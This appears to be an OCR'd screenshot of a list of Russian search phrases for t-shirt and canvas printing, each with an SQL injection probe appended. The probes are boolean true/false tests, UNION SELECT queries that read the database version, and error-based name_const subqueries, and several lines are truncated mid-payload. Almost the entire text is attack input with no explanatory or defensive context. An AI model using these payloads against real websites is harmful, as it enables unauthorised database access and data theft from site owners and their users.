
печать на футболке' and 'x'='x
печать на футболке' and 'x'='x/
печать на футболке' and 'x'='y
печать на футболке' and 'x'='y/
печать на футболке' or (1,2)=(select*from(select name_const(CHAR(111,108,11
печать на футболке99999" union select unhex(hex(version())) -- "x"="x
печать на футболке99999' union select unhex(hex(version())) -- 'x'='x
печать на футболке999999.1 union select unhex(hex(version())) -- and 1=1
печать на футболке2121121121212.1
печать на футболке2121121121212.1/
печать на футболке and 1=1
печать на футболке and 1=1/
печать на футболке and 1>1
печать на футболке and 1>1/
печать на футболке or (1,2)=(select*from(select name_const(CHAR(111,108,111
печать на холсте
печать на холсте" and "x"="x
печать на холсте" and "x"="x/
печать на холсте" and "x"="y
печать на холсте" and "x"="y/
печать на холсте" or (1,2)=(select*from(select name_const(CHAR(111,108,111,
печать на холсте'"
печать на холсте'"/
печать на холсте' and 'x'='x
печать на холсте' and 'x'='x/